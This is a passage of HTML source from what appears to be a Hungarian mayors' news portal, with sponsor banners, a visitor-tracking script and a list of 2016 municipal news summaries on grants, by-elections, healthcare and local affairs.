alt="nrgcar" width="120" height="37" /></a> <br /></p><p align="center"><a href="http://www.csaszarfa.hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/csaszarfa.jpg" border="0" alt="csfa" width="120" height="103" /></a></p><p align="center"><a href="http://eurest.hu/" target="_blank"><img src="http://magyarpolgarmester.hu/files/eurest.jpg" border="0" alt="eurest" width="120" height="88" /></a> <br /></p><p align="center"><a href="http://www.groupe-leblanc.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/leblanc.jpg" border="0" alt="leblanc" width="120" height="167" /></a> <br /></p><p align="center">&nbsp;<a href="http://www.okowater.hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/okowb.png" border="0" alt="okow" width="122" /></a></p><p align="center">&nbsp;&nbsp;<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="120" height="176"><param name="movie" value="http://albavia.hu/gath_godollo.swf" /><param name="quality" value="high" /><param name="menu" value="false" /><param name="wmode" value="" /><embed src="http://albavia.hu/gath_godollo.swf" wmode="" quality="high" menu="false" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="120" height="176"></embed></object></p>                <p>  <a href="http://ad.adverticum.net/click.prm?zona=2367228&amp;nah=!ie" target="_blank" title="Kattintson a hirdet&eacute;sre!"></a></p> <p align="center">&nbsp;<a href="http://www.boschsecurity.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Bosch.jpg" border="0" alt="mosz" width="120" height="27" /></a></p><p align="center"><a href="http://www.galax.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Galax-Kft..jpg" border="0" alt="mosz" width="120" height="27" /></a></p><p align="center"><a href="http://www.mevakomi.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/Meva-logo.jpg" border="0" alt="mosz" width="120" height="32" /></a>&nbsp;&nbsp;</p><p align="center">&nbsp;<a href="http://www.stihl.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/stihl.jpg" border="0" alt="/files/stihl.jpg" width="120" height="60" /></a> </p><p align="center">&nbsp; <a href="http://www.stihl.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/viking.jpg" border="0" alt="/files/viking.jpg" width="120" height="51" /></a></p><p align="center">&nbsp;<a href="http://www.kas.de/ungarn/hu" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/konrad.JPG" border="0" alt="kas" /></a><a href="http://www.hsa.hu/index.htm" target="_blank"><br /><img src="http://www.magyarpolgarmester.hu/files/hanns.JPG" border="0" alt="/files/viking.jpg" width="120" /></a></p><p align="center"><img src="http://www.magyarpolgarmester.hu/files/pma.jpg" border="0" alt="/files/pma.jpg" width="118" height="61" /> <br /></p><p align="center">&nbsp;<img src="http://www.magyarpolgarmester.hu/files/Hofeka.jpg" border="0" alt="fsd" title="asdrfsd" width="73" height="89" /><br /><a href="http://visegradfund.org/" target="_blank"><br /><img src="http://www.magyarpolgarmester.hu/files/visegrad.jpg" border="0" alt="fsd" title="asdrfsd" width="120" height="50" /></a></p><div align="center" style="text-align: center"><div style="text-align: center">&nbsp;</div><div style="text-align: center"><a href="http://www.neizrt.hu/" target="_blank"><img src="http://www.magyarpolgarmester.hu/files/nei.jpg" border="0" alt="/files/nei.jpg" width="120" height="69" /></a></div><div style="text-align: center"><img src="http://www.magyarpolgarmester.hu/files/infraset.jpg" border="0" alt="infraset" width="120" height="43" /></div><div style="text-align: center">&nbsp;</div><div style="text-align: center"><a href="https://saldo.hu/" target="_blank"><img src="/files/saldologo.jpg" border="0" alt="m" /><br /><br /></a></div><div style="text-align: center"><a href="http://www.flaga.hu/images/PDF/flaga_ajanlat_teli_rezsicsokkentes.pdf" target="_blank"><img src="http://magyarpolgarmester.hu/files/flaga-banner.jpg" border="0" alt="flaga" width="120" height="400" /></a></div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;<br /></div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;</div><div style="text-align: center">&nbsp;<br /></div><div style="text-align: center">&nbsp;</div><br /></div><br/><br/></div><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><br><br><br/><a href="http://extremetracking.com/open?login=magyarpo">
<img src="http://t1.extreme-dm.com/i.gif" style="border: 0;"
height="38" width="41" id="EXim" alt="eXTReMe Tracker" /></a>
<script type="text/javascript"><!--
var EXlogin='magyarpo' // Login
var EXvsrv='s9' // VServer
EXs=screen;EXw=EXs.width;navigator.appName!="Netscape"?
EXb=EXs.colorDepth:EXb=EXs.pixelDepth;
navigator.javaEnabled()==1?EXjv="y":EXjv="n";
EXd=document;EXw?"":EXw="na";EXb?"":EXb="na";
EXd.write("<img src=http://e0.extreme-dm.com",
"/"+EXvsrv+".g?login="+EXlogin+"&amp;",
"jv="+EXjv+"&amp;j=y&amp;srw="+EXw+"&amp;srb="+EXb+"&amp;",
"l="+escape(EXd.referrer)+" height=1 width=1>");//-->
</script><noscript><div id="neXTReMe"><img height="1" width="1" alt=""
src="http://e0.extreme-dm.com/s9.g?login=magyarpo&amp;j=n&amp;jv=n" />
</div></noscript>
        
        
        
        </td>
        <td width="643" height="100%" align="left" valign="top" bgcolor="#bfb69f"><table width="643" height="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td width="643" height="22" background="grf/design_sargacsik.gif"><!-- sárga csík dátummal --><table width="643" height="22" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td width="510" height="22" align="left" valign="middle">&nbsp;&nbsp;<a href="?site=400" class="headr">Impresszum</a> &nbsp;&nbsp;<a href="?site=401" class="headr">Médiaajánlat</a> &nbsp;&nbsp; 

    	</td>
    <td width="133" height="22" align="center" valign="middle">2026. január 25.</td>
  </tr>
</table>
</td>
          </tr>
          <tr>
            <td width="643" height="22" background="grf/design_szurkecsik.gif" align="left" valign="middle"><!-- kereso csík --><table width="643" height="22" cellspacing="0" cellpadding="0" border="0"><tr><td align="left" valign="middle"><div style="margin-left: 80px; color: white; font: normal 10px verdana;"><form action="?site=3" method="post" name="srcform" id="srcform" style="display: inline"><input type="radio" name="hol" value="1" checked /> Újságcikkekben <input type="radio" name="hol" value="2" /> Weboldalon  &nbsp; <input type="text" name="srch" style="width: 254px; height: 14px; background-color: white; border: 0; font: normal 10px verdana; margin-bottom: 1px" /></form></div></td><td align="left" valign="top" width="75"><a href="javascript:document.srcform.submit()"><img src="grf/ker.gif" alt="Keresés" name="Image1" width="64" height="19" border="0" id="Image1" onMouseOver="MM_swapImage('Image1','','grf/ker2.gif',1)" onMouseOut="MM_swapImgRestore()"></a></td></tr></table></td>
          </tr>
          <tr>
            <td width="643" height="100%" align="left" valign="top"><table width="643" height="100%" border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td width="429" height="100%" align="left" valign="top"><table width="429" height="100%" border="0" cellpadding="0" cellspacing="0">
                  <tr>
                    <td width="429" height="28" bgcolor="#988e74"><div class="tartalom_cim"><!-- tartalom cim -->
                    Aktuális Hírek   
                    </div></td>
                  </tr>
                  <tr>
                    <td width="429" height="100%" align="left" valign="top"><!-- TARTALOM --><div style="margin: 7px;">
﻿<div class="focim"><a href="?site=104&c=5839&menu=c02">Akár ezerrel is emelkedhet az e-töltőpontok száma </a></div><div class="alcim">Megjelent az NGM elektromos töltőállomások létesítésére kiírt 1,25 milliárdos pályázata</div><div class="rovid"><p class="MsoNormal"><strong>Egymilli&aacute;rd 250 milli&oacute; forint keret&ouml;sszegben nyitott p&aacute;ly&aacute;zatot elektronikus t&ouml;ltő&aacute;llom&aacute;sok l&eacute;tes&iacute;t&eacute;s&eacute;re a Nemzetgazdas&aacute;gi Miniszt&eacute;rium &ndash; mondta el az InfoR&aacute;di&oacute;nak a t&aacute;rca &aacute;llamtitk&aacute;ra. Leps&eacute;nyi Istv&aacute;n kifejtette, hogy az &ouml;nkorm&aacute;nyzat&aacute;nak sz&oacute;l&oacute; p&aacute;ly&aacute;zat keret&eacute;ben 1000 t&ouml;ltőpont l&eacute;tes&uuml;lhet, az első &aacute;llom&aacute;sok pedig m&aacute;r okt&oacute;berben megjelenhetnek.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5840&menu=c02">Parlagfűhelyzet: „Többe kerül a leves, mint a hús”</a></div><div class="alcim">Szigorúbb jogszabályokra, büntetésekre lenne szükség az allergén gyomnövény elleni védekezésben</div><div class="rovid"><p class="MsoNormal"><strong>Nagyon magas a parlagfű pollenj&eacute;nek koncentr&aacute;ci&oacute;ja, &eacute;s a helyzet a k&ouml;vetkező hetekben csak rosszabb lehet. Az &ouml;nkorm&aacute;nyzatok megszigor&iacute;tan&aacute;k a jogszab&aacute;lyokat, az ombudsman k&uuml;l&ouml;n korm&aacute;nybiztosra b&iacute;zn&aacute; a v&eacute;dekez&eacute;s ir&aacute;ny&iacute;t&aacute;s&aacute;t &ndash; tudhat&oacute; meg a H&iacute;rTV tud&oacute;s&iacute;t&aacute;s&aacute;b&oacute;l.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5810&menu=c02">Pályázható a Pest Megye Környezetvédelméért Díj</a></div><div class="alcim">Az elismerésből évente egy adományozható – A pályázat beadási határideje: 2016. október 3.</div><div class="rovid"><p class="MsoNormal"><strong>Pest Megye &Ouml;nkorm&aacute;nyzata id&eacute;n is meghirdeti a K&ouml;rnyezetv&eacute;delm&eacute;&eacute;rt D&iacute;j p&aacute;ly&aacute;zatot, amivel az &eacute;p&iacute;tett &eacute;s term&eacute;szetes k&ouml;rnyezet &aacute;llapot&aacute;nak meg&oacute;v&aacute;s&aacute;&eacute;rt, jobb&iacute;t&aacute;s&aacute;&eacute;rt &eacute;s fejleszt&eacute;s&eacute;&eacute;rt tett erőfesz&iacute;t&eacute;seket ismeri el. A p&aacute;ly&aacute;zat bead&aacute;si hat&aacute;rideje: 2016. okt&oacute;ber 3.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5811&menu=c02">Tízszeres különbségek az ügyeleti díjak között</a></div><div class="alcim">Előfordul, hogy házi gyermekorvosok látják el a felnőtteket, és fordítva. A kormányzati támogatás csökkentheti a terhelést</div><div class="rovid"><p class="MsoNormal"><strong>H&eacute;tv&eacute;gi, 12-16 &oacute;r&aacute;s &uuml;gyelet 2000 forintos &oacute;rab&eacute;r&eacute;rt, majd h&eacute;tfőn &uacute;jabb munkanap a praxisban &ndash; ez nem a legkecsegtetőbb aj&aacute;nlat, ez&eacute;rt az orsz&aacute;gban sok helyen neh&eacute;z megszervezni a h&aacute;ziorvosi &uuml;gyeletet, &eacute;s a finansz&iacute;roz&aacute;st illetően az &ouml;nkorm&aacute;nyzat seg&iacute;ts&eacute;g&eacute;re is sz&uuml;ks&eacute;g van &ndash; mondt&aacute;k a Magyar Nemzet &aacute;ltal megk&eacute;rdezett szak&eacute;rtők. A korm&aacute;ny 4,1&nbsp;milli&aacute;rd forintot sz&aacute;n a probl&eacute;ma megold&aacute;s&aacute;ra.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5812&menu=c02">Lebontásra vár a gödöllői városháza volt épülete</a></div><div class="alcim">Közpark és játszótér kerülhet az életveszélyessé vált épület helyére</div><div class="rovid"><p class="MsoNormal"><strong>&Eacute;letvesz&eacute;lyess&eacute; v&aacute;lt, ez&eacute;rt fel&uacute;j&iacute;t&aacute;s helyett lebontj&aacute;k G&ouml;d&ouml;llőn a tavaly m&eacute;g az &ouml;nkorm&aacute;nyzatnak &eacute;s a j&aacute;r&aacute;si hivatalnak is helyet ad&oacute; v&aacute;rosh&aacute;za főt&eacute;ri &eacute;p&uuml;let&eacute;t &ndash; t&aacute;j&eacute;koztatta P&eacute;terfi Csaba,</strong> <strong>a polg&aacute;rmesteri hivatal kommunik&aacute;ci&oacute;s igazgat&oacute;ja 2016. augusztus 2-&aacute;n az MTI-t.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5813&menu=c02">Falufejlesztési díj Szentkirály polgármesterének</a></div><div class="alcim">Szabó Gellért jelenleg a falusi iskolák helyzetének javítása ügyében szorgoskodik</div><div class="rovid"><p class="MsoNormal"><strong>Harc &eacute;s erőszak n&eacute;lk&uuml;l &eacute;rte el c&eacute;ljait. Igaz sz&oacute;val, magyar sz&iacute;vvel, b&ouml;lcsess&eacute;ggel, szel&iacute;d, m&eacute;gis kőkem&eacute;ny megsz&aacute;llotts&aacute;ggal. &Uacute;gy, hogy mindv&eacute;gig elismer&eacute;s &eacute;s tisztelet &ouml;vezte szem&eacute;ly&eacute;t. Szab&oacute; Gell&eacute;rt, Szentkir&aacute;ly polg&aacute;rmestere, nemr&eacute;giben kapta meg a Kem&eacute;ny Bertalan Falufejleszt&eacute;si D&iacute;jat. A Magyar Falusz&ouml;vets&eacute;g eln&ouml;k&eacute;t a szentkiraly.hu k&eacute;rdezte meg a rangos elismer&eacute;s kapcs&aacute;n.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5814&menu=c02">30 milliárdos kerékpárút fejlesztésről döntöttek</a></div><div class="alcim">A Nemzeti Fejlesztési Minisztériumon belül kerékpáros főosztályt hoznak létre a beruházások koordinálására</div><div class="rovid"><p class="MsoNormal"><strong>Mintegy 30 milli&aacute;rd forint &eacute;rt&eacute;kű ker&eacute;kp&aacute;r&uacute;t fejleszt&eacute;sről d&ouml;nt&ouml;tt a korm&aacute;ny, a turisztikai szempontb&oacute;l legfontosabb &uacute;tvonalak fejleszt&eacute;s&eacute;t nemzetgazdas&aacute;gi szempontb&oacute;l kiemeltnek minős&iacute;tett&eacute;k &ndash; jelentette be 2016. augusztus 4-&eacute;n R&eacute;v&eacute;sz M&aacute;riusz, Nemzeti Fejleszt&eacute;si Miniszt&eacute;rium (NFM) ker&eacute;kp&aacute;roz&aacute;s&eacute;rt &eacute;s az akt&iacute;v kikapcsol&oacute;d&aacute;s&eacute;rt felelős korm&aacute;nybiztosa egy h&aacute;tt&eacute;rbesz&eacute;lget&eacute;sen, Budapesten.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5815&menu=c02">Pályázat elektromosautó-töltő állomások építésére </a></div><div class="alcim">A kormány tervei között a tisztán elektromos üzemű gépjárművek elterjedését ösztönző vásárlási támogatás bevezetése is szerepel</div><div class="rovid"><p class="MsoNormal"><strong>Hamarosan p&aacute;ly&aacute;zhatnak t&aacute;mogat&aacute;s&eacute;rt elektromosaut&oacute;-t&ouml;ltő &aacute;llom&aacute;sok l&eacute;tes&iacute;t&eacute;s&eacute;re az &ouml;nkorm&aacute;nyzatok &ndash; k&ouml;z&ouml;lte a Nemzetgazdas&aacute;gi Miniszt&eacute;rium (NGM) az MTI &eacute;rdeklőd&eacute;s&eacute;re. A t&aacute;j&eacute;koztat&aacute;s szerint a p&aacute;ly&aacute;zatot j&oacute;v&aacute;hagyt&aacute;k, a megjelentet&eacute;ssel kapcsolatos adminisztrat&iacute;v feladatok vannak h&aacute;tra.&nbsp;</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5816&menu=c02">Újabb kötelező feladatot kapnak az önkormányzatok </a></div><div class="alcim">Az EMMI tervei szerint minden városban és községben települési szociális koncepciót kellene készíteni</div><div class="rovid"><p class="MsoNormal"><strong>Hamarosan &uacute;jabb k&ouml;telező feladatokat kapnak a telep&uuml;l&eacute;si &ouml;nkorm&aacute;nyzatok &ndash; olvashat&oacute; a szoci&aacute;lis &eacute;s gyermekv&eacute;delmi t&ouml;rv&eacute;nyek m&oacute;dos&iacute;t&aacute;s&aacute;r&oacute;l sz&oacute;l&oacute; javaslatban. Az EMMI azt tervezi, hogy minden v&aacute;rosban &eacute;s k&ouml;zs&eacute;gben telep&uuml;l&eacute;si szoci&aacute;lis koncepci&oacute;t kell k&eacute;sz&iacute;teni, amelyben meghat&aacute;rozz&aacute;k a szoci&aacute;lis, gyermekj&oacute;l&eacute;ti &eacute;s gyermekv&eacute;delmi feladatokat, amelyeket a helyben &eacute;lő &eacute;s szoci&aacute;lisan r&aacute;szorul&oacute; szem&eacute;lyek &eacute;rdek&eacute;ben el kell l&aacute;tni &ndash; &iacute;rja a N&eacute;pszava.&nbsp;</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5817&menu=c02">Mit is kell érteni az alatt, hogy egy város okos?</a></div><div class="alcim">A smart city fogalma egy fenntartható, környezettudatos városszervezési és működtetési gyakorlatot takar</div><div class="rovid"><p class="MsoNormal"><strong>Divatos kifejez&eacute;s manaps&aacute;g a smart city, mindenki szeret dob&aacute;l&oacute;zni vele, &eacute;s tal&aacute;n m&eacute;g sikk is, ha valaki ilyen telep&uuml;l&eacute;sen &eacute;lhet. De mit is kell &eacute;rteni az alatt, hogy egy v&aacute;ros okos? Ennek j&aacute;rt ut&aacute;na a Magyar Nemzet Online a Lechner Tud&aacute;sk&ouml;zpont Okos V&aacute;ros k&ouml;zpontj&aacute;nak vezetőj&eacute;n&eacute;l &eacute;s a Budapesti Műszaki &eacute;s Gazdas&aacute;gtudom&aacute;nyi Egyetem Villamosm&eacute;rn&ouml;ki &eacute;s Informatikai Kar&aacute;nak d&eacute;k&aacute;nj&aacute;n&aacute;l.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5818&menu=c02">A főváros támogatja a védett épületek felújítását</a></div><div class="alcim">A városképét meghatározó építészeti értékek megóvása érdekében jelentek meg pályázatok</div><div class="rovid"><p class="MsoNormal"><strong>H&aacute;rom &uacute;j p&aacute;ly&aacute;zatot hirdetett meg a Főv&aacute;rosi &Ouml;nkorm&aacute;nyzat, amelyek c&eacute;lja a Budapest v&aacute;rosk&eacute;p&eacute;t meghat&aacute;roz&oacute; &eacute;p&iacute;tett &eacute;rt&eacute;kek megment&eacute;se &eacute;s fel&uacute;j&iacute;t&aacute;sa. A műeml&eacute;ki keretből az &eacute;p&uuml;letek, &eacute;p&uuml;letr&eacute;szek eredeti &aacute;llapot&aacute;nak vissza&aacute;ll&iacute;t&aacute;s&aacute;ra, az &eacute;p&iacute;t&eacute;szeti &eacute;rt&eacute;kv&eacute;delmi t&aacute;mogat&aacute;sb&oacute;l d&iacute;sz&iacute;t&eacute;sek restaur&aacute;l&aacute;s&aacute;ra lehet p&aacute;ly&aacute;zni. Emellett k&uuml;l&ouml;n p&aacute;ly&aacute;zatot &iacute;rtak ki &ouml;r&ouml;ks&eacute;gv&eacute;delem alatt &aacute;ll&oacute; lak&oacute;&eacute;p&uuml;letek &aacute;llagmeg&oacute;v&aacute;si munk&aacute;ira is.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5819&menu=c02">Szívesen építenének sportparkokat a települések</a></div><div class="alcim">Az önkormányzatok nem pénzt kapnak, hanem megépítik számukra a sportparkot, amihez külön futókört is igényelhetnek</div><div class="rovid"><p class="MsoNormal"><strong>&Oacute;ri&aacute;si az &eacute;rdeklőd&eacute;s a k&uuml;lt&eacute;ri sportpark&eacute;p&iacute;t&eacute;si program ir&aacute;nt, t&ouml;bb mint 500 k&eacute;relem &eacute;rkezett eddig a helyi &ouml;nkorm&aacute;nyzatokt&oacute;l, a hat&aacute;ridő augusztus 15. &ndash; mondta Boros Anita, a Nemzeti Fejleszt&eacute;si Miniszt&eacute;rium (NFM) vagyongazd&aacute;lkod&aacute;s&eacute;rt felelős helyettes &aacute;llamtitk&aacute;ra 2016. augusztus 4-&eacute;n az M1 aktu&aacute;lis csatorn&aacute;n.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5820&menu=c02">Fideszes polgármestert választottak Jánkmajtison</a></div><div class="alcim">Az időközi voksolást azért kellett kiírni, mert a képviselő-testület áprilisban feloszlatta magát</div><div class="rovid"><p class="MsoNormal"><strong>Szab&oacute; &Aacute;gnes, a Fidesz-Magyar Polg&aacute;ri Sz&ouml;vets&eacute;g jel&ouml;ltje nyerte meg a 2016. augusztus 7-&eacute;n megtartott idők&ouml;zi polg&aacute;rmester-v&aacute;laszt&aacute;st J&aacute;nkmajtison &ndash; k&ouml;z&ouml;lte Erdei Anita, a Szabolcs-Szatm&aacute;r-Bereg megyei telep&uuml;l&eacute;s jegyzője az MTI-vel. A k&ouml;zs&eacute;gben az &ouml;nkorm&aacute;nyzati k&eacute;pviselőkről is d&ouml;nt&ouml;ttek a v&aacute;laszt&oacute;k.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5821&menu=c02">Fogyóban a szakképzett munkaerő Magyarországon</a></div><div class="alcim">A szakemberhiány egyes településeken a szolgáltatások ellátását veszélyeztetheti</div><div class="rovid"><p class="MsoNormal"><strong>A szakk&eacute;pzett munkaerő hi&aacute;nya m&aacute;r a kisiparosokat is el&eacute;rte, tev&eacute;kenys&eacute;g&uuml;k bőv&iacute;t&eacute;s&eacute;nek egyre ink&aacute;bb akad&aacute;lya, hogy nem tudnak felvenni j&oacute; szakmunk&aacute;sokat &ndash; mondta N&eacute;meth L&aacute;szl&oacute;, az Ipartest&uuml;letek Orsz&aacute;gos Sz&ouml;vets&eacute;ge (IPOSZ) eln&ouml;ke. A szakemberhi&aacute;ny elsősorban a f&eacute;miparra, az &eacute;p&iacute;tőiparra jellemző, de &eacute;rinti az eg&eacute;sz kisipart.&nbsp;</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5822&menu=c02">Még csak erkölcsileg ismerik el a védőnők munkáját</a></div><div class="alcim">A mintegy ötezer védőnői praxisból jelenleg négyszáz betöltetlen </div><div class="rovid"><p class="MsoNormal"><strong>A korm&aacute;ny &aacute;ltal b&eacute;remel&eacute;sre sz&aacute;nt &ouml;sszeg t&ouml;red&eacute;k&eacute;t kapj&aacute;k csak k&eacute;zhez a v&eacute;dőnők, am&iacute;g nem k&ouml;telezi a munk&aacute;ltat&oacute;ikat jogszab&aacute;ly arra, hogy a k&ouml;zponti k&ouml;lts&eacute;gvet&eacute;sből utalt k&eacute;tmilli&aacute;rd forintot teljes eg&eacute;sz&eacute;ben erre ford&iacute;ts&aacute;k. A szakt&aacute;rca k&ouml;z&ouml;lte: ők is azt szeretn&eacute;k, ha az &ouml;nkorm&aacute;nyzatok a kapott p&eacute;nz min&eacute;l nagyobb h&aacute;nyad&aacute;t ford&iacute;tan&aacute;k a v&eacute;dőnők b&eacute;remel&eacute;s&eacute;re &ndash; &iacute;rja a Magyar Idők.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5823&menu=c02">Egymilliárdos foglalkoztatási program Békésben</a></div><div class="alcim">A szeptember 1-jén kezdődő programba 756 hátrányos helyzetű embert vonnak be</div><div class="rovid"><p class="MsoNormal"><strong>Eur&oacute;pai uni&oacute;s p&aacute;ly&aacute;zaton 1,1 milli&aacute;rd forintot nyert el B&eacute;k&eacute;scsaba &ouml;nkorm&aacute;nyzata &eacute;s a B&eacute;k&eacute;s Megyei Korm&aacute;nyhivatal alkotta konzorcium helyi foglalkoztat&aacute;si egy&uuml;ttműk&ouml;d&eacute;si programok kidolgoz&aacute;s&aacute;ra. A programba 756 h&aacute;tr&aacute;nyos helyzetű embert vonnak be, akik egy&eacute;ni &eacute;s csoportos tan&aacute;csad&aacute;sokon vehetnek r&eacute;szt, mentori szolg&aacute;ltat&aacute;st ny&uacute;jtanak sz&aacute;mukra az elhelyezked&eacute;s &eacute;s a munkahely megtart&aacute;sa &eacute;rdek&eacute;ben.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5824&menu=c02">Ötödik alkalommal hirdetik meg az FKÖ programot</a></div><div class="alcim">Ismét lehet jelentkezni a Fogyatékos Felsőoktatási Hallgatók Közigazgatási Ösztöndíjprogramjára</div><div class="rovid"><p class="MsoNormal"><strong>&Ouml;t&ouml;dik alkalommal hirdeti meg a korm&aacute;ny a Fogyat&eacute;kos Felsőoktat&aacute;si Hallgat&oacute;k K&ouml;zigazgat&aacute;si &Ouml;szt&ouml;nd&iacute;jprogramj&aacute;t (FK&Ouml; Program). Az &ouml;szt&ouml;nd&iacute;jat elnyerő jelentkezők a felsőoktat&aacute;s őszi szemesztere alatt h&aacute;rom h&oacute;napos szakmai gyakorlaton vehetnek r&eacute;szt valamely miniszt&eacute;riumn&aacute;l, heti 20 &oacute;ra időtartamban. A jelentkez&eacute;si hat&aacute;ridő: 2016. augusztus 21.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5825&menu=c02">Majdnem egymilliárd forintos kárt okozott a vihar</a></div><div class="alcim">A kormánytól várnak segítséget a károkat szenvedett települések</div><div class="rovid"><p class="MsoNormal"><strong>K&ouml;zel egymilli&aacute;rd forintnyi k&aacute;r keletkezett a magyar-ukr&aacute;n-rom&aacute;n h&aacute;rmashat&aacute;r k&ouml;zel&eacute;ben fekvő magyar telep&uuml;l&eacute;seken a j&uacute;niusi vihar nyom&aacute;n. Az &eacute;rintett &ouml;nkorm&aacute;nyzatok a korm&aacute;nyt&oacute;l v&aacute;rnak seg&iacute;ts&eacute;get. A legt&ouml;bb k&aacute;r Rozs&aacute;lyban keletkezett, Borsod-Aba&uacute;j-Zempl&eacute;n megy&eacute;ben m&eacute;g tart a vihark&aacute;rok felm&eacute;r&eacute;se &ndash; tud&oacute;s&iacute;t az InfoR&aacute;di&oacute;.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5826&menu=c02">A BM cáfolja a kerületek átszabásáról szóló híreket</a></div><div class="alcim">Dukai Miklós: a 2011-es új önkormányzati törvénnyel lezárult a közigazgatás átalakítása</div><div class="rovid"><p class="MsoNormal"><strong>A Bel&uuml;gyminiszt&eacute;rium illet&eacute;kes &aacute;llamtitk&aacute;rs&aacute;ga c&aacute;folta, hogy napirenden lenne Budapest k&ouml;zigazgat&aacute;s&aacute;nak radik&aacute;lis &aacute;talak&iacute;t&aacute;sa. Ter&eacute;zv&aacute;ros polg&aacute;rmestere sem tud r&oacute;la, hogy ker&uuml;let&eacute;t beolvasztan&aacute;k. A N&eacute;pszabads&aacute;g tegnapi sz&aacute;ma szerint a 2011-es &uacute;j &ouml;nkorm&aacute;nyzati t&ouml;rv&eacute;ny elők&eacute;sz&iacute;tő anyagait porolhatja le a korm&aacute;ny &ndash; &iacute;rja a Magyar Idők.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5827&menu=c02">Baja város díszpolgárává avatják Hosszú Katinkát</a></div><div class="alcim">A cím odaítéléséről a későbbiekben dönt a képviselő-testület, az átadást a decemberi ünnepi közgyűlés keretében tartják meg</div><div class="rovid"><p class="MsoNormal"><strong>Baja V&aacute;ros D&iacute;szpolg&aacute;ra c&iacute;mre terjeszti fel Hossz&uacute; Katinka olimpiai bajnok &uacute;sz&oacute;t Fercs&aacute;k R&oacute;bert (Fidesz-KDNP) polg&aacute;rmester &eacute;s Zsig&oacute; R&oacute;bert &aacute;llamtitk&aacute;r, Baja &eacute;s t&eacute;rs&eacute;ge orsz&aacute;ggyűl&eacute;si k&eacute;pviselője &ndash; olvashat&oacute; a v&aacute;ros honlapj&aacute;n. A felterjeszt&eacute;st sajt&oacute;t&aacute;j&eacute;koztat&oacute;n jelentett&eacute;k be, ahol Fercs&aacute;k R&oacute;bert &uacute;gy fogalmazott, a v&aacute;ros egy emberk&eacute;nt &aacute;ll Hossz&uacute; Katinka mellett &eacute;s szurkol &eacute;rte. A jel&ouml;l&eacute;ssel &ouml;r&ouml;m&uuml;ket fejezik ki eddigi eredm&eacute;nyei&eacute;rt, &eacute;s biztat&aacute;sukat a tov&aacute;bbi sikeres szerepl&eacute;shez.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5828&menu=c02">Egyre több patkánnyal lehet találkozni Budapesten</a></div><div class="alcim">A fővárosi önkormányzat szerint a rágcsálók irtása folyamatos, jelenlétük nem jelent közegészségügyi veszélyt</div><div class="rovid"><p class="MsoNormal"><strong>Egyre t&ouml;bb a patk&aacute;ny Budapesten, a Magyar Idők 2016. augusztus 10-i sz&aacute;m&aacute;ban azt &iacute;rta, t&ouml;bben jelezt&eacute;k, hogy m&aacute;r nappali &oacute;r&aacute;kban is tal&aacute;lkoznak patk&aacute;nyokkal az Erzs&eacute;bet t&eacute;r &eacute;s a De&aacute;k t&eacute;r f&uuml;ves ter&uuml;letein is. A főv&aacute;rosi &ouml;nkorm&aacute;nyzat a lapot arr&oacute;l t&aacute;j&eacute;koztatta, hogy a patk&aacute;nyirt&aacute;s folyamatos, a r&aacute;gcs&aacute;l&oacute;k jelenl&eacute;te nem jelent k&ouml;zeg&eacute;szs&eacute;g&uuml;gyi vesz&eacute;lyt.</strong></p></div><hr/><div class="focim"><a href="?site=104&c=5829&menu=c02">Szavazhatnak az óbudaiak a Bud Spencer parkról</a></div><div class="alcim">A III. kerületi önkormányzat a helyi lakossághoz fordul a jelenleg névtelen közterület elnevezésével kapcsolatban</div><div class="rovid"><p class="MsoNormal"><strong>A K&eacute;tfark&uacute; Kutya P&aacute;rt&nbsp; felvetette, hogy Kasz&aacute;sdűlőn, egy n&eacute;vtelen k&ouml;zter&uuml;letet a nemr&eacute;giben elhunyt olasz sz&iacute;n&eacute;szről, Carlo Pedersoli műv&eacute;szneve ut&aacute;n Bud Spencerről nevezzenek el &ndash;&nbsp;&iacute;rja &Oacute;buda hivatalos honlapja. Az &ouml;tletre nyitott az &ouml;nkorm&aacute;nyzat vezet&eacute;se is, ez&eacute;rt a helyi lakoss&aacute;ghoz fordul azzal a k&eacute;rd&eacute;ssel, hogy: T&aacute;mogatj&aacute;k-e, hogy a B&uacute;za utca &ndash; K&ouml;les utca &ndash; Sz&eacute;rűskert utca &ndash; Zab utca k&ouml;z&ouml;tti f&uuml;ves ter&uuml;let egy r&eacute;sz&eacute;t Bud Spencerről nevezz&eacute;k el?</strong></p></div><hr/><div class="focim"><a 